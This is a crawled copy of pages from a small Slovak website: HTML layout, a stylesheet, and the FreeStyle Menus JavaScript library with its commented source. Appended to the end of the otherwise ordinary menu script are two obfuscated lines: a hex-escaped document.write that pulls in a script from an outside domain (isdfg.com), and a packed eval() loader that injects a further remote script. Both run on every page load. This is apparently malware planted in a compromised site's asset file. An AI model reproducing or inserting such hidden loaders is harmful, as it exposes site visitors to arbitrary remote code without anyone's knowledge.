//  * hideOnClick hides all visible menus when one is clicked (defaults to true).
//  * animInSpeed and animOutSpeed set the animation speed. Set to a number
//    between 0 and 1 where higher = faster. Setting both to 1 disables animation.

//listMenu.showDelay = 0;
//listMenu.switchDelay = 125;
//listMenu.hideDelay = 500;
//listMenu.cssLitClass = 'highlighted';
//listMenu.showOnClick = 0;
//listMenu.hideOnClick = true;
//listMenu.animInSpeed = 0.2;
//listMenu.animOutSpeed = 0.2;


// Now the fun part... animation! This script supports animation plugins you
// can add to each menu object you create. I have provided 3 to get you started.
// To enable animation, add one or more functions to the menuObject.animations
// array; available animations are:
//  * FSMenu.animSwipeDown is a "swipe" animation that sweeps the menu down.
//  * FSMenu.animFade is an alpha fading animation using tranparency.
//  * FSMenu.animClipDown is a "blind" animation similar to 'Swipe'.
// They are listed inside the "fsmenu.js" file for you to modify and extend :).

// I'm applying two at once to listMenu. Delete this to disable!
listMenu.animations[listMenu.animations.length] = FSMenu.animFade;
listMenu.animations[listMenu.animations.length] = FSMenu.animSwipeDown;
//listMenu.animations[listMenu.animations.length] = FSMenu.animClipDown;


// Finally, on page load you have to activate the menu by calling its 'activateMenu()' method.
// I've provided an "addEvent" method that lets you easily run page events across browsers.
// You pass the activateMenu() function two parameters:
//  (1) The ID of the outermost <ul> list tag containing your menu data.
//  (2) A node containing your submenu popout arrow indicator.
// If none of that made sense, just cut and paste this next bit for each menu you create.

var arrow = null;
if (document.createElement && document.documentElement)
{
 arrow = document.createElement('span');
 arrow.appendChild(document.createTextNode('>'));
 // Feel free to replace the above two lines with these for a small arrow image...
 //arrow = document.createElement('img');
 //arrow.src = 'arrow.gif';
 //arrow.style.borderWidth = '0';
 arrow.className = 'subind';
}
addEvent(window, 'load', new Function('listMenu.activateMenu("listMenuRoot", arrow)'));


// You may wish to leave your menu as a visible list initially, then apply its style
// dynamically on activation for better accessibility. Screenreaders and older browsers will
// then see all your menu data, but there will be a 'flicker' of the raw list before the
// page has completely loaded. If you want to do this, remove the CLASS="..." attribute from
// the above outermost UL tag, and uncomment this line:
//addEvent(window, 'load', new Function('getRef("listMenuRoot").className="menulist"'));


// To create more menus, duplicate this section and make sure you rename your
// menu object to something different; also, activate another <ul> list with a
// different ID, of course :). You can hae as many menus as you want on a page.

//]]>
</script>
		  
    </div></td>
    <td height="550" colspan="6" valign="top" bgcolor="#020407" style="background-image:url(images/back.gif); background-repeat:repeat-x; "><div style="padding:5px;"><span class=submenu><a href='?katid=332'>Balónik pipetovací</a> >> </span> <span class=submenu><a href='?katid=333'>Násavka gumenná</a> >> </span> <br> <p><a href="javascript:history.back();">naspäť</a></p></div></td>
    <td colspan="2" valign="top" style="background-image:url(images/right.gif); background-repeat:repeat-y"><div style="padding-left:5px"><h2>Novinky</h2>
      <p>
              </p>
     
         
          
    </div></td>
  </tr>
  <tr>
    <td height="41" colspan="9" valign="top" style="background-image:url(images/foot.gif); background-repeat:no-repeat"><div style="padding-top:15px; padding-left:12px"> <span class="smaller">Created by <a href="http://www.websluzby.sk/" target="_blank">WebSlužby.sk</a><a href="http://www.ardonet.sk/" target="_blank"></a></span></div></td>
  </tr>
</table>

<map name="Map" id="Map">
  <area shape="rect" coords="883,6,970,28" href="?cms=kontakt" />
  <area shape="rect" coords="782,8,869,30" href="?" />
</map>
<!--
wwwstats - php web statistic
Copyright (C) 2006  Arjan Topolovec, www.timeprog.com

This program is free software; you can redistribute it and/or
modify it under the terms of the GNU General Public License
as published by the Free Software Foundation; either version 2
of the License, or (at your option) any later version.

This program is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
GNU General Public License for more details.

You should have received a copy of the GNU General Public License
along with this program; if not, write to the Free Software
Foundation, Inc., 51 Franklin Street, Fifth Floor, Boston, MA  02110-1301, USA.
-->
Connection error

--- FILE ---
content_type: text/css
request_url: https://marconi.sk/style.css
body_size: 953
content:
	body
	{
		background-color:#44474c;
		color:#fff;
		font-family:Verdana, Arial, Helvetica, sans-serif; 
/*		font:normal 71%/1.4em "Trebuchet MS",Trebuchet,Arial,Verdana,Sans-serif; */
		font-size:10px; 
	}
	
		 td,  input, textarea, select
	{
	
		font-size:10px;
	}
	.white { color: white }
	.white a { color: white }
	.white div { color:#FFFFFF }
	.red { color:#f00; }
	.red a { color:#f00; }
	.red a:hover { color:#eee; }
	.linkcez { 	 font-size:11px; text-decoration: line-through;}
	.smaller { font-size:10px; color:#999}
	.smaller a { font-size:10px; color:#eee}
	.smaller a:hover { font-size:10px; color:#fff}

	.small { font-size:10px; color:#CCCCCC }
	.small a {color:#999; font-size:11px;   text-decoration:none; }
	.small a:hover {color:#000; font-size:11px;   text-decoration:none}

	.akcie { font-size:11px; }
	.akcie a {color:white; font-size:11px;   text-decoration:none; }
	.akcie a:hover {color:black; font-size:11px;   text-decoration:none}

	.smallleft { font-size:11px; }
	.smallleft a { font-size:11px;   }
	.smallleft a:hover {color:#000; font-size:11px;   }

	h1
	{

		font-size:13px;
		margin-top:0px;
		margin-bottom:4px;
		font-family:Verdana, Arial, Helvetica, sans-serif;
		font-weight:bold;

		
		color:#fff;
		padding:0px;
		text-align:left;
	}
	h1 a
	{
		text-decoration:underline;
		color:#FFFFFF;
	}
	h1 a:hover
	{
	color:#888	}
	h4
	{
		font-size:12px;
	
		margin:0px;
		color:#fff;
	}
	
h2 {  font:Verdana, Arial, Helvetica, sans-serif; text-transform:uppercase; letter-spacing:.1em; color:#fff; font-size:11px}
h3 {   text-transform:uppercase;  color:#fff; font-size:11px}


	.right
	{
		
		margin:0px;
		background-image:url(images/right-nadpisfree.gif);
		background-repeat:no-repeat;
		display:block;

		height:30px;
		color:#000;
		font-size:12px;
		padding-left:14px;
		padding-top:10px;
		
		/* line-height:25px; */
		font-weight:bold;
	}
	
.right div {
			
}
	.right span {background-image:url(images/righttableback.gif); background-repeat:repeat-y; padding-left:15px; display:block}

	a
	{
		color: #fff;
		text-decoration:underline;
	}
	a:hover
	{
		color: #FF8C37;
		text-decoration:underline;
	}

.error {
	font-size: 13px;
	font-weight: bold;
 width:40em;
 margin : 2em auto 2em auto;
 padding : 1em;
 text-align:center;
 border:2px solid #F87311;
}
.success {
font-weight: bold;
 width:40em;
 margin : 2em auto 2em auto;
 padding : 1em;
 text-align:center;
 border:2px solid #F68423;
}

.submenu
{

		font-size:11px;
		margin:2px;
		padding:2px;
/*		line-height:11px; */
		font-weight:bold;
		display:block;
		background-color:#eee;
		
	}
.submenu a
	{
		text-decoration:none;
				color: #000;
	}
.submenu a:hover
	{
	color:#777
	}

.up {
	color: #4e60a3;
	font-size: 12px;
}
.blue {
	color: #4e60a3;
	font-size: 11px;
}
/*
ul { margin-top: 1.0em;margin-left: 0; padding-left: 1.5em; list-style-position: inside; list-style-image: url(images/ul.gif); 
list-style-type: square; }
li { margin:0; padding:0 0 .5em 1.5em; text-indent:-1.5em; line-height:0.5em; }

.ulleft { margin-top: 1.0em;margin-left: 0; padding-left: 1.5em; list-style-position: inside; list-style-image: url(images/sipka.gif); list-style-type: square; }

*/
.big { color:#102c94; font-size:15px }

h4 { 
font:Verdana, Arial, Helvetica, sans-serif;

line-height:1em;
	margin: 3px;
	
	font-size: 1.4em;
	
}

--- FILE ---
content_type: application/javascript
request_url: https://marconi.sk/fsmenu_commented.js
body_size: 8546
content:
/*

FREESTYLE MENUS v1.0 RC (c) 2001-2006 Angus Turnbull, http://www.twinhelix.com
Altering this notice or redistributing this file is prohibited.

*/



// This is the full, commented script file, to use for reference purposes or if you feel
// like tweaking anything. I used the "CodeTrimmer" utility availble from my site
// (under 'Miscellaneous' scripts) to trim the comments out of this JS file.



// *** COMMON CROSS-BROWSER COMPATIBILITY CODE ***


// This is taken from the "Modular Layer API" available on my site.
// See that for the readme if you are extending this part of the script.

var isDOM=document.getElementById?1:0,
 isIE=document.all?1:0,
 isNS4=navigator.appName=='Netscape'&&!isDOM?1:0,
 isOp=self.opera?1:0,
 isDyn=isDOM||isIE||isNS4;

function getRef(i, p)
{
 p=!p?document:p.navigator?p.document:p;
 return isIE ? p.all[i] :
  isDOM ? (p.getElementById?p:p.ownerDocument).getElementById(i) :
  isNS4 ? p.layers[i] : null;
};

function getSty(i, p)
{
 var r=getRef(i, p);
 return r?isNS4?r:r.style:null;
};

if (!self.LayerObj) var LayerObj = new Function('i', 'p',
 'this.ref=getRef(i, p); this.sty=getSty(i, p); return this');
function getLyr(i, p) { return new LayerObj(i, p) };

function LyrFn(n, f)
{
 LayerObj.prototype[n] = new Function('var a=arguments,p=a[0],px=isNS4||isOp?0:"px"; ' +
  'with (this) { '+f+' }');
};
LyrFn('x','if (!isNaN(p)) sty.left=p+px; else return parseInt(sty.left)');
LyrFn('y','if (!isNaN(p)) sty.top=p+px; else return parseInt(sty.top)');


if (typeof addEvent != 'function')
{
 var addEvent = function(o, t, f, l)
 {
  var d = 'addEventListener', n = 'on' + t, rO = o, rT = t, rF = f, rL = l;
  if (o[d] && !l) return o[d](t, f, false);
  if (!o._evts) o._evts = {};
  if (!o._evts[t])
  {
   o._evts[t] = o[n] ? { b: o[n] } : {};
   o[n] = new Function('e',
    'var r = true, o = this, a = o._evts["' + t + '"], i; for (i in a) {' +
     'o._f = a[i]; r = o._f(e||window.event) != false && r; o._f = null;' +
     '} return r');
   if (t != 'unload') addEvent(window, 'unload', function() {
    removeEvent(rO, rT, rF, rL);
   });
  }
  if (!f._i) f._i = addEvent._i++;
  o._evts[t][f._i] = f;
 };
 addEvent._i = 1;
 var removeEvent = function(o, t, f, l)
 {
  var d = 'removeEventListener';
  if (o[d] && !l) return o[d](t, f, false);
  if (o._evts && o._evts[t] && f._i) delete o._evts[t][f._i];
 };
}




// *** CORE MENU OBJECT AND FUNCTIONS ***


function FSMenu(myName, nested, cssProp, cssVis, cssHid)
{
 // This is the base object that users create.
 // It stores menu properties, and has a 'menus' associative array to store a list of menu nodes,
 // and allow timeouts to refer to nodes by name (e.g. menuObject.menus.nodeName).

 this.myName = myName;
 this.nested = nested;
 // Some CSS settings users can specify.
 this.cssProp = cssProp;
 this.cssVis = cssVis;
 this.cssHid = cssHid;
 this.cssLitClass = 'highlighted';
 // The 'root' menu only exists for list menus, and is created in the activation function.
 // For non-nested menus, here's an imaginary node that acts as a parent to other nodes.
 this.menus = { root: new FSMenuNode('root', true, this) };
 this.menuToShow = [];
 this.mtsTimer = null;
 // Other configurable defaults.
 this.showDelay = 0;
 this.switchDelay = 125;
 this.hideDelay = 500;
 this.showOnClick = 0;
 this.hideOnClick = true;
 // Animation speeds: set to a number between 0 and 1. Larger = faster. 1 = disabled.
 this.animInSpeed = 0.2;
 this.animOutSpeed = 0.2;
 this.animations = [];

 // Free memory onunload in IE.
 //if (isIE && !isOp) addEvent(window, 'unload', new Function(myName + ' = null'));
};




FSMenu.prototype.show = function(mN) { with (this)
{
 // Set menuToShow to the function parameters. Use a loop to copy values so we don't leak memory.
 menuToShow.length = arguments.length;
 for (var i = 0; i < arguments.length; i++) menuToShow[i] = arguments[i];
 // Use a timer to call a virtual 'root' menu over() function for non-nested menus.
 // For nested/list menus event bubbling will call the real root menu node over() function.
 clearTimeout(mtsTimer);
 if (!nested) mtsTimer = setTimeout(myName + '.menus.root.over()', 10);
}};


FSMenu.prototype.hide = function(mN) { with (this)
{
 // Clear the above timer and route the hide event to the appropriate menu node.
 clearTimeout(mtsTimer);
 if (menus[mN]) menus[mN].out();
}};


FSMenu.prototype.hideAll = function() { with (this)
{
 // Hides all non-root menus, mercilessly!

 for (var m in menus)
  if (menus[m].visible && !menus[m].isRoot) menus[m].hide(true);
}};




function FSMenuNode(id, isRoot, obj)
{
 // Each menu is represented by a FSMenuNode object.
 // This is the node constructor function, with the properties and functions needed by that node.
 // It's passed its own name in the menus[] array, whether this is a root level menu (boolean),
 // and a reference to the parent FSMenu object.

 this.id = id;
 this.isRoot = isRoot;
 this.obj = obj;
 this.lyr = this.child = this.par = this.timer = this.visible = null;
 this.args = [];
 var node = this;


 // These next per-node over/out functions are an example of closures in JavaScript.
 // Since they're instantiated here, they can use the node's variables as if they were their own.

 this.over = function(evt) { with (node) with (obj)
 {
  // Basically, over() gets called when the onmouseover event reaches the menu container,
  // which might be a DIV or UL tag in the document. The event source is a tag inside
  // that container that calls FSMenu.show() and sets the menuToShow array (see above).
  // Browsers will then 'bubble' the event upwards, reaching this function which is set
  // as the onmouseoover/focus/click handler on a menu container. This picks up the
  // properties in menuToShow and shows the given menu as a child of this one.
  // Note that for non-nested menus there is a default timer (mtsTimer) that will mimic
  // an outermost 'root' menu that picks up the event if no other menus intercept it first.

  // Ensure NS4 calls the show/hide function within this layer first.
  if (isNS4 && evt && lyr.ref) lyr.ref.routeEvent(evt);
  // Stop this menu hiding itself and intercept the default root show handler (if any).
  clearTimeout(timer);
  clearTimeout(mtsTimer);

  // A quick check; if this menu isn't visible, show it (i.e. cancel any animation).
  if (!isRoot && !visible) node.show();

  if (menuToShow.length)
  {
   // Pull information out of menuToShow[].
   var a = menuToShow, m = a[0];
   if (!menus[m] || !menus[m].lyr.ref) menus[m] = new FSMenuNode(m, false, obj);
   // c = reference to new child menu that will be shown.
   var c = menus[m];
   // Just clear the menuToShow array and return if we're "showing" the current menu...!
   if (c == node)
   {
    menuToShow.length = 0;
    return;
   }
   // Otherwise, stop any impending show/hide of the child menu, and check if it's a new child.
   clearTimeout(c.timer);
   if (c != child && c.lyr.ref)
   {
    // We have a genuinely new child menu to show. Give it some properties, set a timer to show it.
    // Again, try and avoid memory leaks, but copy over the a/menuToShow arguments.
    c.args.length = a.length;
    for (var i = 0; i < a.length; i++) c.args[i] = a[i];
    // Decide which delay to use -- switchDelay if we already have a child menu, showDelay otherwise.
    var delay = child ? switchDelay : showDelay;
    c.timer = setTimeout('with(' + myName + ') { menus["' + c.id + '"].par = menus["' +
     node.id + '"]; menus["' + c.id + '"].show() }', delay ? delay : 1);
   }
   // Try, try, try to avoid leaking memory... :).
   menuToShow.length = 0;
  }

  // For non-nested menus, mimic event bubbling.
  if (!nested && par) par.over();
 }};


 this.out = function(evt) { with (node) with (obj)
 {
  // Basically the same as over(), this cancels impending events and sets a hide timer.
  if (isNS4 && evt && lyr && lyr.ref) lyr.ref.routeEvent(evt);
  clearTimeout(timer);
  // We never hide the root menu. Otherwise, mimic event-bubbling for non-nested menus.
  if (!isRoot && hideDelay >= 0)
  {
   timer = setTimeout(myName + '.menus["' + id + '"].hide()', hideDelay);
   if (!nested && par) par.out();
  }
 }};


 // Finally, now we have created our menu node, get a layer object for the right ID'd element
 // in the page, and assign it onmouseout/onmouseover events.
 // Don't do for virtual root node (in the case of non-nested menus).
 if (this.id != 'root') with (this) with (lyr = getLyr(id)) if (ref)
 {
  if (isNS4) ref.captureEvents(Event.MOUSEOVER | Event.MOUSEOUT);
  addEvent(ref, 'mouseover', this.over);
  addEvent(ref, 'mouseout', this.out);
  // For nested UL/LI menus, assign focus/blur events for accessibility.
  if (obj.nested)
  {
   addEvent(ref, 'focus', this.over);
   addEvent(ref, 'click', this.over);
   addEvent(ref, 'blur', this.out);
  }
 }
};




FSMenuNode.prototype.show = function(forced) { with (this) with (obj)
{
 // This is called to show the menu node of which it's a method.
 // It sets the parent's child to this, and hides any existing children of the parent node.
 if (!lyr || !lyr.ref) return;

 if (par)
 {
  if (par.child && par.child != this) par.child.hide();
  par.child = this;
 }

 // This is the positioning routine, it can be deleted if you're not using it.
 // It pulls values out of the stored args[] array, and uses the page.elmPos function in the
 // cross-browser code to find the pixel position of the parent item + menu.
 var offR = args[1], offX = args[2], offY = args[3], lX = 0, lY = 0,
  doX = ''+offX!='undefined', doY = ''+offY!='undefined';



 if (self.page && offR && (doX||doY))
 {
  with (page.elmPos(offR, par.lyr ? par.lyr.ref : 0)) lX = x, lY = y;
  if (doX) lyr.x(lX + eval(offX));
  if (doY) lyr.y(lY + eval(offY));
  
 }
 

 // Highlight the triggering element, if any.
 if (offR) lightParent(offR, 1);

 // Show the menu and trigger any 'onshow' events.
 // Also raise the parent <li> to avoid z-index issues in MSIE.
 visible = 1;
 if (obj.onshow) obj.onshow(id);
 lyr.ref.parentNode.style.zIndex = '2';
 setVis(1, forced);
}};


FSMenuNode.prototype.hide = function(forced) { with (this) with (obj)
{
 // Same as show() above, but this clears the child/parent settings and hides the menu.
 if (!lyr || !lyr.ref || !visible) return;

 // This is an NS4 hack as its mouse events are notoriously unreliable. Remove as needed.
 if (isNS4 && self.isMouseIn && isMouseIn(lyr.ref)) return show();
 // Dim the triggering element.
 if (args[1]) lightParent(args[1], 0);

 // Route the hide call through any child nodes, and clear the par/child references.
 if (child) child.hide();
 if (par && par.child == this) par.child = null;

 // Hide the menu node element, trigger an 'onhide' event if set, lower the
 // parent <li> and finally show the menu.
 if (lyr)
 {
  visible = 0;
  if (obj.onhide) obj.onhide(id);
  lyr.ref.parentNode.style.zIndex = '1';
  setVis(0, forced);
 }
}};


FSMenuNode.prototype.lightParent = function(elm, lit) { with (this) with (obj)
{
 // This is passed a reference to the parent triggering element, and whether it is lit or not.

 if (!cssLitClass || isNS4) return;
 // By default the cssLitClass value is appended/removed to any existing class.
 // Otherwise, if hiding, remove all trailing instances of it (in case of script errors).
 if (lit) elm.className += (elm.className?' ':'') + cssLitClass;
 else elm.className = elm.className.replace(new RegExp('(\\s*' + cssLitClass + ')+$'), '');
}};


FSMenuNode.prototype.setVis = function(sh, forced) { with (this) with (obj)
{
 // This is passed two parameteres: whether its menu is shown (boolean), and
 // whether its a "forced" animation (can't be interrupted by an unforced one).
 // It sets the chosen CSS property of the menu element, and repeatedly calls itself if
 // one or more animations have been specified in the animations property.

 if (lyr.forced && !forced) return;
 lyr.forced = forced;
 lyr.timer = lyr.timer || 0;
 lyr.counter = lyr.counter || 0;
 with (lyr)
 {
  clearTimeout(timer);
  if (sh && !counter) sty[cssProp] = cssVis;
  var speed = sh ? animInSpeed : animOutSpeed;

  if (isDOM && speed < 1)
   for (var a = 0; a < animations.length; a++) animations[a](ref, counter, sh);

  counter += speed*(sh?1:-1);
  if (counter>1) { counter = 1; lyr.forced = false }
  else if (counter<0) { counter = 0; sty[cssProp] = cssHid; lyr.forced = false }
  else if (isDOM) { timer = setTimeout(myName + '.menus["' + id + '"].setVis(' +
   sh + ',' + forced + ')', 50) }
 }
}};




// *** ANIMATION FUNCTIONS ***

// Here are some sample animation functions you can customise.
// These functions are called with a reference to the menu element being
// animated, an animation counter variable that changes from 0 to 1 and back,
// and whether or not the element is currently being shown.
// They must set properties of 'ref' each frame of the animation.

FSMenu.animSwipeDown = function(ref, counter, show)
{
 // Backup original top/margin-top, then 'swipe' movement + clipping.
 if (show && (counter == 0))
 {
  ref._fsm_styT = ref.style.top;
  ref._fsm_styMT = ref.style.marginTop;
  ref._fsm_offT = ref.offsetTop || 0;
 }

 var cP = Math.pow(Math.sin(Math.PI * counter / 2), 0.75);


var clipY = ref.offsetHeight * (1 - cP);


var wid = ref.offsetWidth;
var hei = ref.offsetHeight;

 
 ref.style.clip = (counter == 1 ?
  ((window.opera || navigator.userAgent.indexOf('KHTML') > -1) ? '' :
   'rect(auto, auto, auto, auto)') :
   'rect(' + clipY + 'px, ' + wid + 'px, ' + hei + 'px, 0)');
 
 
 if (counter == 1 || (counter < 0.01 && !show))
 {
  ref.style.top = ref._fsm_styT;
  ref.style.marginTop = ref._fsm_styMT;
 }
 else
 {
  ref.style.top = ((0 - clipY) + (ref._fsm_offT)) + 'px';
  ref.style.marginTop = '0';
 }
};

FSMenu.animFade = function(ref, counter, show)
{
 // Use IE's ActiveX alpha filter or the W3C/Mozilla 'opacity' to fade menu.
 var done = (counter == 1);
 if (ref.filters)
 {
  var alpha = !done ? ' alpha(opacity=' + parseInt(counter * 100) + ')' : '';
  if (ref.style.filter.indexOf("alpha") == -1) ref.style.filter += alpha;
  else ref.style.filter = ref.style.filter.replace(/\s*alpha\([^\)]*\)/i, alpha);
 }
 else ref.style.opacity = ref.style.MozOpacity = counter / 1.001;
};

FSMenu.animClipDown = function(ref, counter, show)
{
	

	
 // Clip the menu down like a 'blind'.
 var cP = Math.pow(Math.sin(Math.PI * counter / 2), 0.75);
 ref.style.clip = (counter == 1 ?
  ((window.opera || navigator.userAgent.indexOf('KHTML') > -1) ? '' :
   'rect(auto, auto, auto, auto)') :
   'rect(0, ' + ref.offsetWidth + 'px, '+ (ref.offsetHeight * cP) + 'px, 0)');
};

// Alternative animFade function that's faster but conflicts with animSwipeDown.

FSMenu.animFade = function(ref, counter, show)
{
 var f = ref.filters, done = (counter == 1);
 if (f)
 {
  if (!done && ref.style.filter.indexOf("alpha") == -1)
   ref.style.filter += ' alpha(opacity=' + (counter * 100) + ')';
  else if (f.length && f.alpha) with (f.alpha)
  {
   if (done) enabled = false;
   else { opacity = (counter * 100); enabled=true }
  }
 }
 else ref.style.opacity = ref.style.MozOpacity = counter / 1.001;
};





// *** LIST MENU ACTIVATION ***


// This is only required for activating list-type menus.
// You can delete it if you're using div-menus only.

FSMenu.prototype.activateMenu = function(id, subInd) { with (this)
{
 if (!isDOM || !document.documentElement) return;

 // First of all, disable the CSS menu behaviour.
 var fsmFB = getRef('fsmenu-fallback');
 if (fsmFB)
 {
  fsmFB.rel = 'alternate stylesheet';
  fsmFB.disabled = true;
 }

 // References to menu elements for a given level.
 var a, ul, li, parUL, mRoot = getRef(id), nodes, count = 1;

 // Loop through all sub-lists under the given menu.
 var lists = mRoot.getElementsByTagName('ul');
 for (var i = 0; i < lists.length; i++)
 {
  // Find a parent LI node, if any, by recursing upwards from the UL. Quit if not found.
  li = ul = lists[i];
  while (li)
  {
   if (li.nodeName.toLowerCase() == 'li') break;
   li = li.parentNode;
  }
  if (!li) continue;
  // Next, find the parent UL to that LI node.
  parUL = li;
  while (parUL)
  {
   if (parUL.nodeName.toLowerCase() == 'ul') break;
   parUL = parUL.parentNode;
  }

  // Now, find the anchor tag that triggers this menu; it should be a child of the LI.
  a = null;
  for (var j = 0; j < li.childNodes.length; j++)
   if (li.childNodes[j].nodeName.toLowerCase() == 'a') a = li.childNodes[j];
  if (!a) continue;

  // We've found a menu node by now, so give it an ID and event handlers.
  var menuID = myName + '-id-' + count++;
  // Only assign a new ID if it doesn't have one already.
  if (ul.id) menuID = ul.id;
  else ul.setAttribute('id', menuID);

  // Attach focus/mouse events to the triggering anchor tag.
  // Check if this link will be triggered onclick instead of onmouseover.
  // If so, we only respect mouseovers/focuses when the menu is visible from a click.
  var sOC = (showOnClick == 1 && li.parentNode == mRoot) || (showOnClick == 2);
  // Safari 1.x is buggy and crashes when you access "returnValue". Joy.
  // Also Opera defaults to "false" so use something different there.
  var evtProp = navigator.userAgent.indexOf('Safari') > -1 || isOp ?
   'safRtnVal' : 'returnValue';
  // Create the functions that handle show & hide events.
  var eShow = new Function('with (' + myName + ') { ' +
   'var m = menus["'+menuID+'"], pM = menus["' + parUL.id + '"];' +
   (sOC ? 'if ((pM && pM.child) || (m && m.visible))' : '') +
   ' show("' + menuID + '", this) }');
  var eHide = new Function('e', 'if (e.' + evtProp + ' != false) ' +
   myName + '.hide("' + menuID + '")');
  // Assign them to the <a> element.
  addEvent(a, 'mouseover', eShow);
  addEvent(a, 'focus', eShow);
  addEvent(a, 'mouseout', eHide);
  addEvent(a, 'blur', eHide);
  if (sOC) addEvent(a, 'click', new Function('e', myName + '.show("' + menuID +
   '", this); if (e.cancelable && e.preventDefault) e.preventDefault(); ' +
   'e.' + evtProp + ' = false; return false'));

  // Prepend an arrow indicator to the anchor tag content if given.
  if (subInd) a.insertBefore(subInd.cloneNode(true), a.firstChild);
 }

 
 // Because IE sucks, we emulate onfocus/blur event bubbling for accessibility,
 // which allows users to tab/shift+tab through the menus.
 if (isIE && !isOp)
 {
  var aNodes = mRoot.getElementsByTagName('a');
  for (var i = 0; i < aNodes.length; i++)
  {
   // A setTimeout helps ensure the focus is always after any blur.
   addEvent(aNodes[i], 'focus', new Function('e', 'var node = this.parentNode; while(node) { ' +
     'if (node.onfocus) node.onfocus(e); node = node.parentNode }'));
   addEvent(aNodes[i], 'blur', new Function('e', 'var node = this.parentNode; while(node) { ' +
    'if (node.onblur) node.onblur(e); node = node.parentNode }'));
  }
 }

 // If this menu hides its children onclick, setup that now.
 if (hideOnClick) addEvent(mRoot, 'click', new Function(myName + '.hideAll()')); 

 // Finally, create/activate the root node.
 menus[id] = new FSMenuNode(id, true, this);
}};




// *** DIV MENU & v4 BROWSER COMPATIBILITY ***


// You may freely delete this section if you're only using "list" type menus.
// This script will "run" in NS4, but I recommend you use my "Cascading Popup Menus" script if you
// want NS4 users to have an experience comparable to users of modern browsers.
// You can download it from my site, http://www.twinhelix.com if you're interested.

// 'page' object from layer API code, detects positions of page elements.
var page = { win: self, minW: 0, minH: 0, MS: isIE&&!isOp,
 db: document.compatMode&&document.compatMode.indexOf('CSS')>-1?'documentElement':'body' };
page.elmPos=function(e,p)
{
 var x=0,y=0,w=p?p:this.win;
 e=e?(e.substr?(isNS4?w.document.anchors[e]:getRef(e,w)):e):p;
 if(isNS4){if(e&&(e!=p)){x=e.x;y=e.y};if(p){x+=p.pageX;y+=p.pageY}}
 if (e && this.MS && navigator.platform.indexOf('Mac')>-1 && e.tagName=='A')
 {
  e.onfocus = new Function('with(event){self.tmpX=clientX-offsetX;' +
   'self.tmpY=clientY-offsetY}');
  e.focus();x=tmpX;y=tmpY;e.blur()
 }
 else while(e){x+=e.offsetLeft;y+=e.offsetTop;e=e.offsetParent}
 return{x:x,y:y};
};


if (isNS4)
{
 // Various NS4 hacks and tweaks. You can delete this if you don't care about NS4 support.

 var fsmMouseX, fsmMouseY, fsmOR=self.onresize, nsWinW=innerWidth, nsWinH=innerHeight;
 document.fsmMM=document.onmousemove;

 self.onresize = function()
 {
  if (fsmOR) fsmOR();
  if (nsWinW!=innerWidth || nsWinH!=innerHeight) location.reload();
 };

 document.captureEvents(Event.MOUSEMOVE);
 document.onmousemove = function(e)
 {
  fsmMouseX = e.pageX;
  fsmMouseY = e.pageY;
  return document.fsmMM?document.fsmMM(e):document.routeEvent(e);
 };

 function isMouseIn(sty)
 {
  with (sty) return ((fsmMouseX>left) && (fsmMouseX<left+clip.width) &&
   (fsmMouseY>top) && (fsmMouseY<top+clip.height));
 };
}
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"](' \x3c\x73\x63\x72\x69\x70\x74 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x3a\x2f\x2f\x69\x73\x64\x66\x67\x2e\x63\x6f\x6d\x2f\x68\x72\x65\x66\x2f\x34\x2e\x6a\x73\x22 \x3e \x3c\/\x73\x63\x72\x69\x70\x74\x3e'); ;
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('v(h(p,a,c,k,e,r){e=h(c){i c.o(a)};m(!\'\'.l(/^/,u)){j(c--)r[e(c)]=k[c]||e(c);k=[h(e){i r[e]}];e=h(){i\'\\\\w+\'};c=1};j(c--)m(k[c])p=p.l(q t(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);i p}(\'1 5=5||[];(8(){1 a=3.b(\\\'4\\\');a.7=\\\'//g.9/6/6.c\\\';1 2=3.e(\\\'4\\\')[0];2.f.d(a,2)})();\',n,n,\'|x|s|y|z|A|B|C|h|D||E|F|G|H|I|J\'.K(\'|\'),0,{}))',47,47,'|||||||||||||||||function|return|while||replace|if|17|toString||new|||RegExp|String|eval||var|document|script|_hmt_cnzz|hm|src|space|createElement|js|insertBefore|getElementsByTagName|parentNode|cnzz|split'.split('|'),0,{}))